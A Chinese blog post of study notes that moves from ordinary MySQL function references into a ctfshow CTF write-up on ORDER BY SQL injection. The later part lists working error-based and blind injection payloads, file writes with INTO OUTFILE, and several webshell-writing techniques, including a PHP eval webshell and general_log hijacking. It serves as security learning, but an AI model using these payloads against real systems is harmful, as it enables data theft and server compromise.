

mysql语法和函数使用
group_concat()
参考连接:https://www.jb51.net/article/87328.htm
手册上说明:该函数返回带有来自一个组的连接的非NULL值的字符串结果。比较抽象,难以理解。
通俗点理解,其实是这样的:group_concat()会计算哪些行属于同一组,将属于同一组的列显示出来。要返回哪些列,由函数参数(就是字段名)决定。分组必须有个标准,就是根据group by指定的列进行分组。
group_concat函数应该是在内部执行了group by语句,这是我的猜测。
1.测试语句:
SELECT group_concat(town) FROM `players` group by town
结果去查找town中去查找哪些值是一样的,如果相等,就全部列出来,以逗号分割进行列出,如下:
group_concat(town)
北京,北京
长沙
实际中什么时候需要用到这个函数?
假如需要查询的结果是这样:左边显示组名,右边想显示该组别下的所有成员信息。用这个函数,就可以省去很多事情了。
另外,假如我这样使用:SELECT group_concat( name, sex ) FROM `players` town。意义不大。group_concat()指定一个列是最好的情况。如果指定了多个列。那么显示结果类似这样:
group_concat(name,sex)
王滔,王小明男,刘惠女,舒明女
MySQL中concat()、concat_ws()、group_concat()函数(上面已有解释,下面不在赘述,可以和concat两个函数嵌套使用)
转自:https://blog.csdn.net/zengcong2013/article/details/133709343
concat()函数
首先我们先学一个函数叫concat()函数, 这个函数非常简单
功能:就是将多个字符串连接成一个字符串
语法:concat(字符串1, 字符串2,...) 字符串参数用逗号隔开!
返回值: 结果为连接参数产生的字符串,如果有任何一个参数为null,则返回值为null。
案例1
select concat('重庆','北京','上海');
效果如下图: 是不是觉得很简单 很直观呢!

concat_ws()函数
功能:concat_ws()函数 和 concat()函数一样,也是将多个字符串连接成一个字符串,但是可以指定分隔符!
语法:concat_ws(separator, str1, str2, ...) 第一个参数指定分隔符, 后面依旧是字符串
separator就是分隔符字符!
需要注意的是分隔符不能为null,如果为null,则返回结果为null。
案例代码:

select concat_ws(',',pname,page,psex) from per; #--以逗号分割 结果如下 +--------------------------------+ | concat_ws(',',pname,page,psex) | +--------------------------------+ | 王小华,30,男 | | 张文军,24,男 | | 罗敏,19,女 | | 张建新,32,男 | | 刘婷,26,女 | | 刘小亚,22,女 | | 王建军,22,男 | | 谢涛,28,男 | | 张良,26,男 | | 黎记,17,男 | | 赵小丽,26,女 | | 张三,女 | +--------------------------------+ #--把分隔符指定为null,结果全部变成了null select concat_ws(null,pname,page,psex) from per; #--错误的 +---------------------------------+ | concat_ws(null,pname,page,psex) | +---------------------------------+ | NULL | | NULL | | NULL | | NULL | | NULL | | NULL | | NULL | | NULL | | NULL | | NULL | | NULL | | NULL | +---------------------------------+
MySQL中的XML函数简介
转自:https://www.dbs724.com/258687.html
MySQL中的XML函数简介
MySQL是一个功能强大、性能优异的关系型数据库管理系统,也是一个使用最广泛的数据库之一。与其它数据库管理系统一样,MySQL中也有很多强大的函数,其中XML函数是很多人鲜有接触,但却非常实用的一类函数。
MySQL中的XML函数可以让我们在数据库中存储XML格式的数据,同时还可以通过一系列函数对XML数据进行查询、更新、转换等操作。下面我们来一一介绍这些XML函数:
1. ExtractValue
用于从XML文档中提取数据。参数1是XML文档,参数2是XPath表达式,ExtractValue函数将根据XPath表达式在XML文档中查找数据并返回。
例如:
SELECT ExtractValue(‘xiaoming’, ‘/book/author’) as author;
将返回:xiaoming
2. UpdateXML
用于更新XML文档中的数据。参数1是原始XML文档,参数2是XPath表达式,参数3是新数据。UpdateXML函数根据XPath表达式在XML文档中查找匹配的节点,并将该节点的值替换为新数据。
例如:
SELECT UpdateXML(‘xiaoming’, ‘/book/title’, ‘MySQL learning’) as xm
将返回:xiaoming
procedure analuyse 分析诊断工具之五:Procedure Analyse优化表结构
利用 procedure analyse 参数,也可以执行报错注入。
?sort=1 procedure analyse(extractvalue(rand(),concat(0x3a,(select group_concat(flag4s)from(ctfshow.flags)),0x7e))),1)
#使用此函数,后面可以不用注释后续查询语句
参考链接:https://www.cnblogs.com/duanxz/p/3968639.html
一、Procedure Analyse
PROCEDURE ANALYSE的语法如下:
SELECT ... FROM ... WHERE ... PROCEDURE ANALYSE([max_elements,[max_memory]])
max_elements:指定每列非重复值的最大值,当超过这个值的时候,MySQL不会推荐enum类型。(默认值256)max_memory (默认值8192)analyse()为每列找出所有非重复值所采用的最大内存大小。
执行返回中的Optimal_fieldtype列是mysql建议采用的列。
样例程序

mysql> DESC user_account; +-----------+------------------+------+-----+---------+----------------+ | Field | Type | Null | Key | Default | Extra | +-----------+------------------+------+-----+---------+----------------+ | USERID | int(10) unsigned | NO | PRI | NULL | auto_increment | | USERNAME | varchar(10) | NO | | NULL | | | PASSSWORD | varchar(30) | NO | | NULL | | | GROUPNAME | varchar(10) | YES | | NULL | | +-----------+------------------+------+-----+---------+----------------+ 4 rows in set (0.00 sec) mysql> select * from user_account PROCEDURE ANALYSE(1)\G; *************************** 1. row *************************** Field_name: ibatis.user_account.USERID Min_value: 1 Max_value: 103 Min_length: 1 Max_length: 3 Empties_or_zeros: 0 Nulls: 0 Avg_value_or_avg_length: 51.7500 Std: 50.2562 Optimal_fieldtype: TINYINT(3) UNSIGNED NOT NULL *************************** 2. row *************************** Field_name: ibatis.user_account.USERNAME Min_value: dfsa Max_value: LMEADORS .........................................................
从第一行输出我们可以看到analyze分析ibatis.user_account.USERID列最小值1,最大值103,最小长度1,最大长度3...,并给出了改字段的优化建议:建议将该字段的数据类型改成TINYINT(3) UNSIGNED NOT NULL。
总结
从上面这个例子我们可以看出analyze能根据目前表中的数据情况给出优化建议。当数据库在生产环境运行一定时间以后,开发或是DBA能参考analyze的分析结果来对表结构做出一定的优化。
导出文件 INTO OUTFILE
转自:https://blog.csdn.net/Itmastergo/article/details/130840649
下面使用 SELECT...INTO OUTFILE 语句来导出 test 数据库中的 person 表中的记录。SQL 语句和运行结果如下:
mysql> SELECT * FROM test.person INTO OUTFILE 'C://ProgramData/MySQL/MySQL Server 5.7/Uploads/person.txt'; Query OK, 5 rows affected (0.05 sec)
然后根据导出的路径找到 person.txt 文件,文件内容如下:
1 Java 12 2 MySQL 13 3 C 15 4 C++ 22 5 Python 18
导出 person 表数据成功。
MySQL SUBSTRING() 函数
参考连接:https://blog.csdn.net/mouday/article/details/134008579
语法
SUBSTRING(string, start, length)
| 参数 | 必填 | 描述 |
|---|---|---|
| string | 必需 | 要从中提取的字符串 |
| start | 必需 | 起始位置。 可以是正数也可以是负数。如果是正数,此函数从字符串的开头提取。 如果是负数,此函数从字符串的末尾提取;字符串索引从1开始 |
| length | 可选 | 要提取的字符数。 如果省略,将返回整个字符串(从 start 位置开始) |
MySQL substr函数使用方法详解
一、作用
从一个内容中,按照指定条件,「截取」一个字符串。这个内容可以是数值或字符串。
二、语法
substr(obj,start,length)
参数
- obj:从哪个内容中截取,可以是数值或字符串。
- start:从哪个字符开始截取(1开始,而不是0开始)
- length:截取几个字符(空格也算一个字符)。
三、使用
1. 截取字符串
1)想要从一个字符串中截取「固定数量」的字符时,可以指定两个参数,即从哪个字符开始截取,截取几个字符。
比如,截取字符串 abcdefg 的第1~3个字符:

2)如果只给「一个参数」,则默认截取到最后。
比如,从第2个字符开始,截取到最后一个字符:


3)substr允许参数的「值为负数」,当我们不知道字符串的具体长度,但想要截取最后几个字符时,可以将参数写成负数,从倒数第几个字符串开始截取,截取到最后。
比如,从倒数第4个字符开始截取,截取到最后:
2. 截取查询结果

1)substr允许将其他语句的查询结果作为参数,进行截取(注意用括号括起来)。
比如,截取查询结果中的前5个字符:
3. 两种格式

substr还有另外一种语法格式
substr(obj FROM start FOR length)
也就是将参数之间的逗号替换为 form 和 for (不区分大小写),这种形式可以增加代码的可读性。
substr、substrb、substring的区别
1)substr和substring作用相同,可以相互替换。
2)substr以字符串为单位,而substrb以字节为单位(substrb后买的b,是比特的意思,也就是字节)
比如,一个汉字代表3个字节,使用substr截取,参数设1就可以,;但substrb截取,参数就要设3。
3)substr是从1开始,而substrb是从0开始
Mysql报错注入之floor()
转自:https://blog.csdn.net/teep0/article/details/135417358
待学习
学习select复制表内容的方法,及基本操作
转自:https://blog.csdn.net/lbq15735104044/article/details/120256517
1、复制表的列结构和记录
格式:
CREATE TABLE 新表名 SELECT * FROM 源表名;
演示:

2、仅复制表的列结构
在CREATE TABLE 命令的表名后面加上LIKE指定复制的元素。
格式:
CREATE TABLE 新表名 LIKE 源表名;
演示:

该方法也会复制AUTO_INCREMENT和PRIMARY KEY等列的属性。这是一种不复制记录,只复制列结构的方法。
3、复制其他表的记录
格式:
INSERT INTO 表名 SELECT * FROM 源表名;
演示:

4、选择某一列进行复制
格式:
INSERT INTO 新表名(列名) SELECT 列名 FROM 源表名;
演示:

在这种情况下,因为列empid和列name的数据类型都是VARCHAR(10),所以命令的执行没有任何问题。但是,如果数据类型不一致,复制操作就可能会失败,这一点需要大家注意。
5、删除表
格式:
DROP TABLE 表名;
演示:

6、当目标表存在时将其删除
如下所示,在DROP TABLE的后面加上IF EXISTS,就表示如果表tb1_bkc存在就将其删除。
DROP TABLE IF EXISTS tb1_bkc;一般来说,在目标表不存在的情况下执行DROP命令会发生错误,但如果加上了IF EXISTS,就能够抑制错误的发生。
7、删除数据库
格式:
DROP DATABASE 数据库名;
演示:

8、删除所有记录
格式:
DELETE FROM 表名;
演示:

9、命令行操作MySQL
9.1、使用mysqladmin命令创建和删除数据库
使用mysqladmin创建数据库:
mysqladmin -u 用户名 -p密码 CREATE 数据库名
演示:

删除数据库:
mysqladmin -u 用户名 -p密码 DROP 数据库名;
演示:

9.2、使用mysql命令执行查询
格式:
mysql 数据库名 -u 用户名 -p密码 -e “命令”
演示:

union select 1,2,3的使用和理解
转自:https://blog.csdn.net/dzqxwzoe/article/details/136656615
四、第三部分——SQL中的union联合查询
相信大家通过上面的学习对select查询语句已经有了简单的了解,在这一部分我讲给大家讲解该语句的第三部分,也就是SQL中的另一种查询——联合查询。
对于联合查询的理论知识,我只给大家说如下几点,大家记背之后,就可以直接进入MySQL环境进行语句的构造,尤其是小白要去关注你自己构造的每一条联合查询语句的返回结果。
联合查询: 格式:select 字段名1,字段名2...字段名n from 表名1 union select 字段名1,字段名2...字段名n from 表名2 作用:联合查询用于合并两个或多个 SELECT 语句的结果集 注意: 1. 每个 SELECT 语句必须拥有相同数量的列 2. 列必须拥有相似的数据类型(相似的意思是:有些数据类型间可以互相转化,比如数字字符串和数字。这就叫相似,相似就行,不是必须一模一样) 3. 每个 SELECT 语句中的列的顺序必须相同
了解了上面的基础知识后,大家就可以自己构造union查询,观察他的返回结果了,这里我就举一个例子,小白切记要多多的尝试和观察。
这里我选择了两张表,分别是Metasploitable2下的owasp10.accounts和dvwa.users(还记得点号的作用么?它是数据库名.用户名的意思哦)
select * from owasp10.accounts limit 1; //查看owasp10.accounts的字段名 select * from dvwa.users limit 1; //查看dvwa.users的字段名

之后我们使用union select语句将这两条语句拼接到一起:
select username,password from owasp10.accounts limit 1 union select user,password from dvwa.users limit 2;

可以看到联合查询语句的返回结果就是上面那俩条语句的返回结果拼接到了一起,其中需要注意两点:
- union左边的select语句查询到的结果返回在union右边select语句查询到的结果的"上面"(左边的查询语句会先被执行并且返回,他把返回结果中的第1个的位置占了,后面的查询语句自然而然只能占第2个位置了,以此类推)
- 为什么第一个select是limit 1而联合查询的是limit 2?这里我使用limit主要是为了减少返回结果,方便大家观看,而由于SQL语句都是从左往右执行的,所以,limit 1是针对
select username,password from owasp10.accounts这条语句的返回结果的,也就是他获取的是该语句查到的数据的第一条返回结果,而limit 2是针对union select user,password from dvwa.users这条语句的结果的,需要格外注意的是该语句中的union,也就是说该语句的实际返回结果是要包含第一个select语句的返回结果的,在这个基础上,我们需要用limit 2才可以获取到两个表的第一条返回结果。
上面第2点如果小白没有明白的话,可以亲自用MySQL试验一下,比如:你可以将上面的联合查询语句中的limit 2删掉,或者将limit
1删掉,或者两条limit都删掉,再或者修改一下limit后的数字。然后通过和你这俩条select语句在没有联合查询的情况下的返回结果的对比,即可明白这第2点所表达的含义。——实践出真知。
注:当第一条语句的查询结果为空的时候,才会把第二条语句的查询结果,放在第一个位置显示,所以这就是为什么要将第一个查询数据必须为空的原因。
rand函数配合order by 语句进行布尔类型或报错类型注入判断
一、升序和降序验证:
在数据库中,desc是表示降序排列,asc表示升序排列(默认升序)
# 升序排序?sort=1 asc
# 降序排序?sort=1 dasc
二、rand()验证:
rand():生产0-1的随机数;括号里可以填种子,它就会按种子的规律生产数。
rand (ture) 和 rand (false) 的结果是不一样的
?sort=rand(true)
?sort=rand(false)
三、延时验证:
?sort=sleep(1)
?sort=(sleep(1))
?sort=1 and sleep(1)
看看源码。

可以看到数据库语句变为了SELECT * FROM users ORDER BY $id
在数据库中,desc是表示降序排列,asc表示升序排列(默认升序)
上面的数据库语句也可以看作SELECT * FROM users ORDER BY $id asc
这个就是按照第$id列的数值进行升序排列。
排序注入
源码: $sql = "SELECT * FROM users ORDER BY $id";
select使用文档:https://dev.mysql.com/doc/refman/8.0/en/select.html
分析:不同于 where 查询后可以用 union select 注入,可见order by后面不能使用联合查询,可以使用
limit,into outfile等语句,还可以跟数字等。
方法一:报错注入
可以拼接报错语句。
?sort=1 AND EXTRACTVALUE(1,(CONCAT(0x7e,(select group_concat(flag4s)from(ctfshow.flags)),0x7e)))-- +
也可以直接注入报错注入语句。
?sort=extractvalue(0x0a,concat(0x0a,(select group_concat(flag4s)from(ctfshow.flags))))-- +

ctfshow{7c933c76-fd43-47fd-83ec-f6b526b916c4}
此外,利用 procedure analyse 参数,也可以执行报错注入。
?sort=1 procedure analyse(extractvalue(rand(),concat(0x3a,(select group_concat(flag4s)from(ctfshow.flags)),0x7e))),1)
方法二:盲注
直接注行得通
?sort=3 and if((length(database())=8),1,sleep(5))--+
也可以利用上文提到的rand来盲注。
?sort=rand(left(database(),1)>'r')
?sort=rand(if(ascii(substr(database(),1,1))>115,1,sleep(1)))
方法三:写入文件
?sort=1 into outfile "/var/www/html/x.txt"
结果验证,我们有写入文件的权限。

同理,那我们可以写入shell到文件。
利用mysql行终止函数lines terminated by,来在dump文件的最后一行写入webshell
写入shell方式汇总(与题目无关,知识补充):
1.union select写入
1' union select 1,"<?php @eval($_POST['cmd'])?>" into outfile '/var/www/html/x.php' -- +
2.lines terminated by写入
当mysql注入点为盲注、报错或排序,Union select写入是不能利用的,那么可以通过分隔符写入,SQLMAP的–os-shell命令,所采用的就是这种方式。
利用lines terminated by语句进行拼接,可以理解成以每行结尾的位置添加xx语句
?sort=1' into outfile "/var/www/html/x.php" lines terminated by '<?php phpinfo(); ?>'--+
3.lines starting by写入
1’ into outfile ‘E:\phpStudy\PHPTutorial\WWW\DVWA-master\123.php’ lines starting by ‘<?php phpinfo() ?>’–
?sort=1' into outfile "/var/www/html/x.php" lines starting by '<?php phpinfo(); ?>'--+
利用lines starting by语句进行拼接,拼接后面的webshell内容,lines starting by可以理解成以每行开始的位置添加xx语句
4.fields terminated by写入
?sort=1' into outfile "/var/www/html/x.php" fields terminated by '<?php phpinfo(); ?>'--+
利用fields terminated by语句进行拼接,拼接后面的webshell内容,fields terminated by可以理解为以每个字段的位置添加xx内容
5.COLUMNS terminated by写入
?sort=1' into outfile "/var/www/html/x.php" COLUMNS terminated by '<?php phpinfo(); ?>'--+
利用COLUMNS terminated by语句进行拼接,拼接后面的webshell内容,COLUMNS terminated by可以理解为以每个字段的位置添加xx内容
6.利用log写入
新版本的MYSQL设置了导出文件的路径,很难在获取webshell过程中去修改配置的文件,无法通过使用select into outfile来写入一句话,这时我们可以通过修改MYSQL的log文件来获取Webshell
条件:数据库用户需具备Super和File服务器的权限、需要获取物理路径
show variables like '%general%'; #查看配置 set global general_log = on; #开启general log模式 set global general_log_file = 'E:/phpStudy/PHPTutorial/WWW/DVWA-master/evil.php'; #设置日志目录为shell地址 select '<?php phpinfo() ?>' #写入shell set global general_log=off; #关闭general log模式
解题就跟着国光大师傅选择第二种,lines terminated by写入。
lines terminated by 姿势用于order by的情况来 getsgell:
**lines-terminated-by:**指定行结束符,默认值就是换行符。
0x3c706870206576616c28245f504f53545b785d293b3e 是 <php eval($_POST[x]);> 的十六进制编码。
?sort=1 into outfile "/var/www/html/xx.php" lines terminated by 0x3c706870206576616c28245f504f53545b785d293b3e

写入成功,但是这里其实应该写入phpinfo的,SQL不区分大小写,shell的POST都是小写应该无效了。不过flag应该也不在这里,在数据库里面唉。

附上国光大佬的博客。



【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步
· DeepSeek 开源周回顾「GitHub 热点速览」
· 物流快递公司核心技术能力-地址解析分单基础技术分享
· .NET 10首个预览版发布:重大改进与新特性概览!
· AI与.NET技术实操系列(二):开始使用ML.NET
· 单线程的Redis速度为什么快?